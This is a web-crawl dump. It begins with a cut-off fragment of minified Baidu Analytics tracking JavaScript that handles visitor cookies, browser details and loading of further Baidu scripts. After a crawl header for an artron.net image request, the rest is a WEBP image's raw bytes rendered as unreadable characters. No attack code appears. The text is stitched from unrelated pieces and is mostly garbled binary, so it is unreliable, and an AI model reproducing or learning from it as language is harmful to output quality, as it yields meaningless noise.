a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202308%2Ff4422ae96c3280209bc805ff86e27ae9.jpg&w=800
body_size: 26442
content:
RIFFg  WEBPVP8 g  Ы�* �>m6�I&$��!��X��gn�<���L?B�[�lտK���}�I�q�Kӥ��`������ǒA��j�엿���F��w�{Տ��Q���ћ���߫�6?R_�zn�n})���k���wNc�;�W�_D����W?�����'�Ҿ�>�����?��I{'��B>��	O�O��\o�.\������o�g���P�|Ʊw9/;x��pW�p����lR)�@�T嚆�԰�ʟ����(�Mw��OH���vP����d
k�[>�{#j�9�Q���G�\�4	\������<�E�Tc��Q�K�'<G�QE���K��I�ƫ*Zp)j���/
vm��y�Ё��D0�fw�L�P�C�/��UU�W��E��^2V�����s��c��4X�U�+1pmeU�"�QFDC�i�/%�&*1�瓏L~��I1g{������J2+	L ��|�M��`fx~?L�YO�2��]�.��`PE����<���%e�P�V�+�T�V +g����&�M�^d�Z<�WIwdZ�c�rҩ�$	��O]8j�x��}�JY�����Q-��a��|[d���]������ͬ�|��ɝ��5��{{�zc����������k��Pn���B���ʧ։ȣȒaE�~vBU�0kG����zDJ�1u�fBQ�(f8���Pt�N��`%i��n�]�,1���4��eŹ&�v7���{|�:����(��8�2M�:�h�!f|g��C��psF �A�����;Ʒ��Ni��� �:m�7��3Sw
�g���l�2}:	v��c�ӦWm�t��\�~m��0������))���B�=��\e�s{��H���ʟ�J�Vx���|dw����@�ͯ^5�k@�W�$D<�/��m1��tcS?�I�Չ��e������c��m�\��M�vXa�.c"�k!H�ΗtR/�|ًc�kUn$�ԝ	U�ąv��j��
��T:����[�X���� .���|Α��q���7Y䋏����8/l��n 1���z��c}6�ؔN�~����j�O����'rݾ�Z��N;dГ&�h�]F�?L�������"�Q���+�
s� G�}�S��Ǣ,���Os�~��"i����JΫ\��g!�w̤,U��(k����^�*%p=�^W�)�Q�y�X�� �}!�r�BQg�>3ʨѥ�pSXx��|L�;M�2u�R�>��E�:k�f(=��X&��cm��Ǐ�B�ͧ���WV�D�H��
�q�^V��$��-3m]0rBV[/]�<$��;v���@�X���E���xʆ��N�3ZZ�'�, 4޳R4�/�_z{󣪸�!��gڡou�@^!�aT��#%��?h�P(?�/:��A<�&���h`�z�"Q�$a�����/Q���t��렙Zw�����|�P8��r�,$7��I���.��Nv �>_��+�铌]��.��{զ+D(JMn!Gb����2ݽ.:aV]�����7��ƈE଀�׳W���T��ȣ��U�fP�ؾ	�K����J�F�8���ﮖ�Y@������B��Q
�N+�s�+�wH/F�B)��W7�W�ڏo�܊��!��΅�ok�e�d�8�׻�@�0��q}*�ܥ�Y�1^��[��w�:vi��+.�=A���� ���޸�V���Γ���-	���%x!�l\ d*����=z���\�[����o����<�}fhQE*���$���&�]*�����5�z��r)���X�YU��]uu�L�>��4(�=v/�b$�v�#�h���
�ضP7Y�S�.��m�3�k��ң��"m��+i�Í�1lR��E2ZG���,5ۜM�.B��<���H}fep7(�@\�-��f����p@����͜���:]���>i�� 0u��Vp��տ���#)�dU�4fI!%w�>'�`
f�ʫ%r1�F��L���D�O� ��s��@Z�(x �F�ݶ0e��F��ԂƤ'&a�X#��~a�1���z;Sr$1>��c{֕��G}��ʦ%kV���R�fY���aǬڹͯ��i9�������ѡ���=
v���Q���3y��J��ZZ/����]Z�x��jS
##pm�2��G�]f}�� W�dk�����Ū<�h&�[�B�Ѻǥ��[�J�k��f���pf�ub�q��+W���_����5&ك6�Q�܎\f)��t��Y��+�g�A�j9I��I�k9�s'�6%�#�@️�)�z(��L0�L�-��v-#���t��\h����ɮ峙�T�?w���o%G�(8�`��
5�?[nX������%�H�Ww���қ�����; �䁵KB'&��T�S>�/�-��4���ΰ,�yC��X_��q��c�>F\��dW?�TVZ�A[�h�wZ:��_�L����gAoӟ�^��׎i�s>��\O*Ռb�N�?}�M�����[��ߜ�Q�~��~�0�
^`�9����p���EOq�?o/�Ф��	�~hҝ�6V)�~֣��2�SͶ�mC��C��J -�ӹ�^�*S�ԃ[�������c`�����F��ٵQ���;����Rf��*� N��7�C�7�L�I��Pw|��G��\ ��<܊��7�����w�S��������6��6 ��4r��3ns�I����DrPxA���4�b�����^�"%Tq?8��~#o�y�{�������}Ꜷ��(��G���L��C����1�Ġ������Q�L�3Ο�A_]����oRܫ'p�YP.�"����kڻ�����d���\��� m�'��<6��i�-l���5�����&L�:LƎa�e��]��I�m������gr�[�'�e%pu�6?�q��S��{��+�� �'˽JS)��2l�A�����v�QRk��AME�}!�_�˻m�]�|V�v
�*�,��w����r����G�y\0�)��yhGF�:�/��4O5��x���� 9eR�n�n~�7o�v7��'I��.����r�;q!�@���ݎ]��k����^�~�7��cQ��&җ.�h,��OA��p�lLP�r��pQB���cy9���S��_?H!H�W�T��=`��t��U.h��G�(����@���/������M���������y���0h�_�Ix�x��޿t�&�B��^u����Å�{(��	m[��qp�����,;�&����9&�^s0 L6N��h���}m���Ë4Ӿ�d���C�W[��^����Oٰp��T?��^��#�RK�|��~}f��W ����D&e��5u�BN�r��Ә��nl����vA���+�֊����j���g?AU��`T4�GJhiA�*�-{�"q�j�+���p�o'�}Ma�?1� ��'UR���-1�*֒1�=ǃ~��=E!�\J����ț��$U"ʩuFpN����/�E�'s�Y���)��)笨窒9S��(S�Ǘ��ym��:��
�H�(#a�v�����sS>?�x�;���q�Ma̞@�e't+����*��5��S+��H��*VZ�k��c���ճ�	�,�2L.�x}i>j�p'Bp��У3_�t�E����?`_��$+3�SNHj�!�$E�qT5�?��J�18�������j����S�"����e��ԗ*.����:�|�З�z��xC²��y\�����@����hj<�{_�gY�`[gM�]x%����z��4g�,�N��.�RF����aUw-�);q�K�t�kj$xr_:�t��vCs�<��/��Źɀ�����K^ˋ��Q���n1�1Ũ�2Ō �4�Ar�d{��F W�+I�:�z��,�E7Żi�$����M}��L��E��g?�mE�2C��XV|�PV�5�Q>��eU�iU�;�h�9�/�7��Ħ��9����IuM��w�G:�W�	��*7Mz[+��|�Z��j+}z�Yf6-��s�Pp|/g�������5&�%���]�������}]Q����	CP^� `�\�^�i�QSʠD��$�4$�K��G�j���q�V�AZvN�m���8FY"��K�I����+�Aƌ�P��'�X�����)�MF�JC��u/�`�b^��E���0X�`��c���-�����
N��l>�z����H,��ҷW����?둆�	;]ֽ�s14��/�l)ŭp��&1>�9����r7�������,�p;�j�̵��\*�g���|.^o���N{��Kb|���.�������(��Hd]n�
S��*�@����-ˠ\'P^'����;��Y�p&b�;8��R�\��sA�2�!	.[ʃ���j_�%e=��qmj��`���y��]#�p"��nYՅ8,2(�n~\4�Z�O�,Ὢ�N+���,R�g�< m�S�7��~����fް��ɏ��^!��#�n��>�tu�K8�YJ��mx����M����t���p��4���7� ŌCȭ5��M������az�1�銽%�n��(
���.�,K���ז�*�]��3��5�{�P��(�BP\10�ޞ��n�i��a����[��;x4s9)kQi���U�\�t�)œ��h~��5��)�c�S�7�����G�^�G��V�OƗt���vGp(���C����t�zޘLVXx��#o4a��Ť���a�[[�yu8qЮ��]M��4����6�j� �!��?~t\d���)��J��х��̓T�ʚPU�`�.�yU����w	�Z�Z��j�]���%�ć����Q����^��BOj����P��<o��D*�}�:b|j���P��b�NC�G�#����ˇ�4����_>B_�9����
����]6��-8W�
XC�
} ��v-�r��1�;���ͱ��)bNe-��05BG���e.��6����+���R+��F�(.��c��K�C
)[�kG��Q\j��L�~h���'1��d�_��9�z��#1�1HcCt��B�޴�@8�P���G�{��(���\Rrܞ��=��%����'���{�T2d�Y��N$7Y��%k�Z�@����ڦ���_J0ؖ�'9��%-������#����8d��CT$WW�9n�B�aM�k��}݇/:��B�}	�%+����b��m��ov�����K���2���^<:t�<�G�+y3����M�������w��¢
�=�j ���k�F��Gj��BO�[�� XVa,���:���I��~	��i�8]C�̻+j�Λ�9�5t�~�Ɛg�0�x�Ά�Y�f�p�b�]K�����Iփo��Ӄ���P�7 R ͨ�,- �#���Hr��?�/���� ����V�k�����A����������L���0������	<_�O
���{����Ԃ���E�
�)0z��4#���R>klɺwLiF�ǌ'��̓䲄9�Mj5r�^���>������A�=��T��(0	���z)��OsOH��y	f�+������8	�/�p��*�I��ݣV�g��V��H<d�H�@g�-˺*�C_���D������%u�4i>��ٙ~��\�QXܺk�u��X�O���Q��\R�[�Y�]l&+V��'�_�Ǡ��y���8K�K�%G�0���p�2�K2]D�1]�/q��i��[ҹ����߱��l��oA[�P����&���N�K]k���A�]��H��Z�Ǧ`��ZGF��p2)�	�5�-��ǚ҆w][��Ru����#1���Ē<�|0�s(�y��ʗ���=n!��1� Pe&繎N�Č�r*�)��F̣[Ey�)ڨUݩ���9������
�73�n!�-.�+��;���
��0|U?��g(:M��'ۻzn=�ɭflڻi���u@��F�MyM���3�P
ʛ _׺��΂HA���`�E�ܸ�|��R?�[8�-��]8��&��m��#������ƹpAk�?9�<�xu;F���d��B�����Bl�)�ܑs�b|�P�'r&��R�U��ݤ�����9�!�t�,��Y��ߥ��R�� ��9im�
YF_@Z���� �}{MO@��>�m�ȺH��٦��zW 7���'��鼗'��o�ăg��,1@0���:�ɖ�l�}0�,��S^U�e�ŗ՝�Z@
 ��ϞW�fFQ�s�^+�A��SiH�����,�n�a�e������Zn�tP�БC �zlj���xE�ޜ��S�����8T�����֢����|cG���R����i����'�R�Q��n�Z�U��=��3��-P��M���B۠3,3NX�%�K�틇�W����=s�1����"Cc�G�G��h��5�X�7S�:>H�^��ܶ�&[[9+S^�%c]�fȧ�`��3�?.�v��"*��z�SiR|�5��������>�R
`�����׌a�!;�b�[�4�L��p��Pȋ�7Z�p����A��|B��Sj���9�3�vY��ԑ{'����˅��7!��35:�K)b0֬�<��y�WL���Ѳ2��bQN#�X���K���c���l�&�2�&Z��/AO�)}����˪  A7-zp[��
=ܟ0�&��,�A���]Q*�˅%֞]���к��@lg�9�\᰿0����9;�HgדV��F�d��EnsVl�^�W�ה�Bl
�x+�->H&ژ[o#�eE�d%|a`����i1 �IF���A�M{������9�{�%�UID�ExѢ1 �*��G���v������D�ur(��g*�|H��r@����%���Cq��SV>����І^�Gգ�g}��W�������Qnm���M�@(�t>����~����8:�Q���֖��ڢj�)v�§��V2�~�ab�� $A��َ��	q:�h������x��<��A�Lဗ�R���%�Y�l��Zn�}�V����[��( �9��wO �8_[�� �z��Hఐ`D~�>axk�$*��%S�| �%_�)z-G�2�l�l�*WR��Y�"9��$����T��('w��e�tsK��}e�M�'e�*����]{�~�Ҏ%����b�hJ���8ݡe��+OT*�`RM�U���{q��j9�a:���[6;�9����Y2�3+�����U�qgZ���5�|�վ����)x���lM ����x��!���Ŕl��~�:qE���o0V����^f�M2T�	����0���)��W�@�r�[7�a]���n�YxHf�83տ�w�C�,e/��?�t�].i������{8���6No�\�޿��Y0tR�O���&��� "q?�(��WC2��;���F���0� fx":� A\�o����qL�ƣ�]+@��67Չ˨V��4�<�cm�Re�\7z�=���Ģfb�8��6&X�|x�!���G�z�>�Hwpx I�6n�=yt8�/��o���2�/&݅��V� �n=��h��Ŀ��*Y/�u�m��hB��>�l��&�x���Ǒ�-e���P=�V�7�bo�i���k��I��^�����kN�
�5�d�XU�|���J��7Gu�.̕
��&��r��ų��ٹ�fI�}�L�&�iO�e�\��3I��=���S��!-|E�z[-t��=YP�g�:�Á�nx��(�����Փ!���M��x-Hg���
��iD�4�Z�#eJ�_rM�����E�{i ��{���U�G��Cq���/"\.Q ��1'��(9RVA?�u[kU��cu#H���U�I������ɐ�X�dS]&�ºn�K�=�虥@6ބf⯮��c�t<Tw�H	�/�W��k�����Z��vu�m���[���*�U��w�5)���p8{�ܽ'B́�%V��\��tݙI0�q�Jܕ�8ԖV1�_X�ȍ,�
����U1c��O���|OFv��e���x���x0+�Z[��x��_�Ζ>'��`��}H�K����E�/�)~�������D���QÝ�P�H%�S*�Ug�����)	���k���uO�j�9E�C�N�[p�����3�����/��,�/�6���aXi�2w](�87�9�Y4xt�CF�s�
3���ǘ���y$�,�o��L֘��%(�#�8Y)�3=0WHJ�V|O�Z�d�cy�eQ&P?��!� y�0�0KA��ճ��l��-+,��� ��%:�DS�ƹ��/�ب��Ս3�tf(�H������j�j�X�)h��t��8��~�����t^�XOG����Hy�����<��9a��[��7��
l�����hPh�b�X�ݓB�#�-Xo���G���*��~c!�� ����-|c/�����hp9�YRZ��i��b;��ȩ��r�>�T>Aw�8<v��*0y�Ɔ�^�@����OA.�������)R|Y�v�S ����f�2�C�3�ƫ����&�+�/Tj��49�y���?�U>n	�`���.�J�a���,6q�u�H��:�_���дMBa�C�Q�:`L��&`[=�.�Jy�m.�I�}����pw�U�k�9��TJ(��3������>����/7Th�Z��}3*X��";Y]����6&u������SY��o�P@��XG_�()%O�r�.�,�(��'��J`�DR����Cp�Zl��;~{�dP�Et0�b��g�R�7Ѵё��7���k�.�tL����u$��i"��=����A�ѣ�����b����VQ]�I\|7�z��2�.Pn���Ip��[G�G�"(f�vd�a�hy|by�%�X�F������R�nA�W�j��1;H��0���i�ޮ��+���^7<� i���B��ut�`r�C	�9��"]v�VK�}�* �&�#���(��Đ|����ز�l�C��i�\�An�����`�	�p)r��+�s��0��@���L��@����DiQOB��+%�J��Y(����&�J��q��d@�#�U�	(d��H������a��sX	��Iű'�Ƀ��x���g�a���x�%�$j�*��=�c��A,ڗ�1Q׵Q߰mR�
�NBa�@�l���%�­�G��^�d�8����~Ƅ%��Y�od��C9�i*ԗ=Y�@ߪd��Ѭ��^/�D2 �����D ����ڳY�l-F{�RJ��ǚ�}�ȹ��~���B��sCZ���� �F��{u���S�]�coF�A(}v���D7������ˆ����}fr.`�d�|���ϋ�����dU!���]���H�Լin ���Ά�;u���A)ݿ�y���/�
�����,O$���?�!��X�B��,`�ŵ��q;f�]���3sx>	�ۋ*YET-��ؽ����۠�`��D5�''�i�ϗ}��_
m)ҝ�7/NE��m� �DKǡ�7%��O͝�K�S?_PPU�:����]�k�yfo��qz��� �u&�N����$��ܰJ��zq*Ϳ�a$AY��D�<V����Y�+�2�UO-^���t�E-��دN�f�`���y��`=��M+�9ƚ1�)�L�ѵЕG�9�B���1,�b���;������"��1*�M��\����c��J��$Z�X)~[�eU��Z0!�ۍ�\M͢{ﾹY�u-V��8�A��?��
%�f��<ɖjY�Y��N����a�������|<#��%�s�Kk_K���;E���R=ō%���Z�_ u�>��Ȱ�)(�v�9�Fn'��7T��[z��ȑ(�z������+"4$F�s{V�oo2��%��:��j<��� C[i��뮣F1�W���9}(?>��_<��2W��k��t^%Ք{A�nz����ג����Z^�`�j�B4@80�'�&U���jڻ�քf���$&��r��{����ڑ��$�M�?���E�c�HI��"ܴ,:Ix�J����K�c�N{��`p�`�J՞g��%c�g���D�ӁAA*1M�x  ��-T,<�&P��7d���{�OOؒ�*M�+�%gic^�k�J�c��s���UL��{���d��$-/!g&j��G���"C�8DmvK*v�0 �"����ӞD�_�w�:�5"���v�2B�#A2�O��E8�f���^0�V�J��z`�]�	�����x�E���j�:�(�y��"��n	���a��� �����˲ܔ�*:AV�"9����<]oĄVK3�
\����ټ�9д�E^W����A�� ԫ2:Fn��ӈ#_���i �%�9�����U.tfi������C����[+�B�r�jj�i�/��0��$�C���Ç���=G�J�����;��":���;��<�L`b:�ې�TS�rMY%�ܤ�"yݷs��#3C���-s9v����.�]L>HvB��W��+e� ��*o-x1N""}�Nr8$R��-H��7��� ��_�z�6��@ќ7��c̣��W��c�%7��S�I��.�`�ޡ���W/Tk��[�i�dE�XO�e��x��0s�K6X�	�<�i��x}�V5�e�_�]
|f����x�K��1\^ľj��M�A��?����)ırW��
����#-��U��lpg3���ܚm���,�} �6:�-�,��I�|��}ņH�Yg�7I��f�B�����@�"�i4?뗲�#G=�����}��on�����f�% �@Z���O��>^�{,��z��)�C�s-���o�o�ep��)�ߠl���<��졻 ӝ�t��x����#�3��Z���e��l�'��<��=
S`#g�z��?�׽7�׷�wi�4�@J'��#�n\�}���2
���،q�Ħ}���An��A-�a��@�	�uu�J����c�����N:�����|�!�W�r�C@�4���z�o)����� ^"�q������O����J��|Cg��=����&e�[e�)�(6ς��T�)�Y�F;���
^���4�6,e	Լ4Aq�u��a�Ȝgq���F��8�#��8DE�^v(�r�`����6<��m��(�vȋXޠw�B�a�������ća��	�6zњ@�~w_�W� �:����NrL�oԱN���ZY��E��_�i1l�*捧�%T;�>�ֶmt��}�^���$����w��e&�xPFa���/�(�g�F���r��B��hVGO�Hq����Z�nX�Y�q�n�� ����,�e���J$�4!�g�6���2/4��]�D�̃�������SLҺ��ó��4�`Ǉ3�Ua+ #��M���"�dy��\��>e�KCG	ւ<�{~&�"r"��s���I���s[KPv�Γ��B�>��(� �}MrV!�I���C�1Jo��_R
�y�Gf�U_8��)x����L|ǧ��A#¸��F�Y����ZyX\���Y��=��"�^?/G���c����y�c^\��`�"��-�0w��aa�V���g=��F�&��OSh���q��x<�v��������X��i0�Ϣ糱8<�ۢ�ꮧM_��wc��X
��gh7��i8�q=�4��4V#f8�~g�
�N�+�N�ҫ���H>'.��~k��v���6.`ˉ�Z�*���Ͽ}��gD:���?��)�)����.K^��{�u����Yq���XAԃ^�k� $�����Κ�ų�g�o�;\I�#�y�ă��`�F��=���b��Ll���A�C��Y�5�D;�$��ﺋ�o��i�I�����N���uI�>�*{��`/�_�IG��_�Rkt�b5�l��Q��'p�7����N���g���������<�FQ�ź��rc�e@�H��2��HB"CL�<G��I� g�Er��� *�ٻ�LextI��ܥ(D������ҷ�U�+�-��M0:���`��z|�G���j�[f �B��#�yt�hY��88Î��Dp��a�����j.�Z��ӿ��P�	�;uY.v���A��u�˰��p�PEN��Z|��]L�����5�{bpE�g8U�gN\�ΝΈ0o���X�S�C��A1ۙFQjE��kǄM�P�:��b�J�Z���,��IGF�b-T���?�Jqˊsx(R9a��r�q�Զ�/���Y���k����}�cYz�J��'���ͮ������|�͋�{uM6�VP��A̻��C1���^�VP��F9	 t��"GQA��NW��`�tģ��du��������*��^�0}0"`3�x|QKUwT$���Нo�5׋�jQ�>	��ѧ�ϻ�!-������I��]ƤG�dn!��v�I4JYX�C���6����b��U^�}t���ʵ�^޾EQr��К����~$Y�˯��x#N#4��Czq��4"X�pp'�$�Z�­��p��%Ft�������f��^�ا�AW�z,5Aa�7�YMiGL�i�=}��>���zP�=�?J���hZ�a���2�����~�c>�m��K<"N5���6X�?c�9A�hV�W|y�L�����-�*6��~8��`���ī|����KM�}�����ay&s���g��j��A���|�NZ9[^j��!���q+}˒�/��}E�4�η7|��l�^�:@���@��(0�q̂�n��j��� ��-~�q6м�>�։�Q��G�Jz��K��t���ܶk���2Mՠ]����'1X�ڌ��SB>�����FxB����g����Q�b�>1���[;�1��F�M7l��d��`Q8���[�3���-�c$ Ղ��ñR�f�1��.�1,�8���4� o��E�%�y�H�y�X�]5�D;��T����?�C��mY?�y
�j�;o�N�\W�D�J��I�(|l���-����Ev���L�(����;A��a�xha�Y��#'�$��7��w08Pb��]�O���	��"	zt�12V&����~�Ʊ�g�|E+���h(��t9��B�{�)]��$!l�_�v��^�֪{N>�>ߩ���lk>�h�����&ܖD��=C�e���(c��J�&+�gM���,N?�LD��};xM?�tp
V��,�rl���\>2�G!�͋��=�Ja�O��Q��]�[c�5,���2�%�<�� ��r�x�I���w�>�P���Ֆ�U����7��^�}60~4�	��C���HG�g%m1�� �d[e0�����r�޷m`n�O9ǖ�l*Q�cȮ�����esu8]�t�'�Iy���1�y���{�G�����Ypm��*M��6P��U��;[�p�O���聞��W��3�D)D� �6�=�%
�h@�N�c0���R����5����@ӿe��b�tSu��`�>�x�e1�b���ę���ڴ�ڰ3ӹ�-�1��4~�Eэ�BnG�B �]���i�!%���p�v� |q+Trh���lr���M<=z��j�\���=�H�h�=�N`nA3�2{���pA�Ա:\�l��X���?�"kX��{�B}��r�a �^Ԧ6�H3�KzV�XB�a��[=,F�c����_P�*�I!0��Ѱ�� [��,Ҽ'yxYq��8��������2`�>eA�z澐J��,
���Ua���(`�᜾�Z"e�-G�G�V���C!R�#N�+���`�Y����(�`h�%�٢JO.2��9K2�� ���EW�P��Db�u����rP���{�}��&S���z��
�eL��=�x�͕��k2M�rѯ')�mD�yቅ`5�8��Q��*�	ꉇ���?��T��p�i�e�[��]Nu71��5Ҁ*&E�A �^m=��N�O�W�wQq�2��f��� �|��4�iG{�u�'��*)�Num���\l�+��.����|�Cd��K��e�̬��i�Q�NT͚[H 9ITeC*��c���ŪNv�E>�I�+k�u���*���m�ΦK&�1`���z�^���p��%#��T�?�]\Ī����`q�<T5=����hA?�wA��G�tm���5@�� ��j['�Q��@Ue�I����oN��Yet�~׮}��0�`��e��id�^c�{��'��֎����f��(5�J��K�fv�(~F��T7��꼢���Z<U�K��Y��q����=H�s��A����E�^��}����m��*�d�έڿ��Z��R�	ڇ�X�R��Ys�/�F%D��%�RM�x ���D8�������0S�,{$"'%�Uk���5!�_X�<�ju�b0\N���5������khL�>�</��ؕB��V�K)�<��(��6�-Xo\�)Y0�W�A��@�|���e		�~jٺ�4����9�O���L���?o��a��.�k^��+`'Y�����r���5杊t�7���E�J5�V0!���g�4H�f�b�n��1q�Ox ���z�.��Q�Q`���Y�Jo=���S/α��4�z�7����Nz�$���\A�n�w���u<�&&�ݾ���K��z��m. �L"�%T�v��1[-%hC-��OD�y�e!���HӤ���;���5�'�ɪo$|�,�����\�^��p�oE<4�C� �����o�[E���O���x��cs_����EN���s�u`��4x�&'�Lw2�io�y �i�!P����J�^��ê�oͱ]��3L����;j�/�-�����Y�Fj���[���f� X��[�aU3������it�ZXˆ
�g�7:w��4�_~T����m����5��a�m�.�7�J���~<�O�����p�'��d[�VYҫ$h�Ԋ���bi,�x�N����!L��x0��.#�gX�}����B?��
@�g"9?���UYq�/)��m-��FB՘';��ܙ��M�u:�Dq�^� YN�sZ�F<2zN+�!MEG�h���D!����v�ᨷ�/���(��H�1iѢ��eXatT�y�h�P�R�P|{n���"rc�=��l�s�c�I�O��DYmh�#���ܠ�M����iT�3�0i�僺hı�^�[o���f� 5p{�qh�ArȀ���<_���ؤ%O*j]FF
j�v��G}���@;(�K��^O	��f���,�zr�TYY$`��o��5�ǏapnS_Ϙ��/�{���������/�'�(����\�.���K�y�FN�_� �;&�҃�L9����0$L>�l�& qh�a���Vj�ĒS�i���m�$(�-��X�Y)�^�;Ju�x\�Vr�8P&�p�U"������)F5����歜2M\�!�J�b&��9��a����v��p��$�"9��Βf�@f=���b6�
